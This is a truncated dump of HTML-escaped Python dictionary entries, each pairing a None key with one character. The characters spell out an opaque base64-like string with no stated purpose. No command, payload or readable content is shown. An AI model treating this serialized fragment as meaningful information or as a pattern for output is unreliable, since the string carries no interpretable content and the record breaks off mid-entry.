{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, 